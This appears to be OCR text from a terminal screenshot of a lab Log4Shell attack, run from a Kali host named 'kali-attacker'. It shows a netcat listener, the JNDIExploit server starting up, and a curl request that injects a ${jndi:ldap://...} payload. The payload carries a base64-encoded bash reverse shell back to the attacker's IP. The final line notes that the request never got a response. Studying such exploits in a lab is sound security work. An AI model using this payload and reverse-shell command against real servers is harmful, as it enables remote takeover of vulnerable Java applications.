 kali@kali-attacker: ~
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ nc -l -p 7777
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.109.5
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[0] 0:java* "kali-attacker" 05:09 16-Mar-25
kali@kali-attacker: ~ kali@kali: ~
┌──(kali㉿kali-attacker)-[~]
└─$ curl -G http://192.168.109.4:58483//hello \
--data-urlencode 'payload=${jndi:ldap://192.168.109.5:1389/TomcatBypass/Comma
nd/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.109.5/7777 0>&1' | base64 -
w 0 | sed 's/+/%2B/g' | sed 's/=/%3d/g')'}'
始终未响应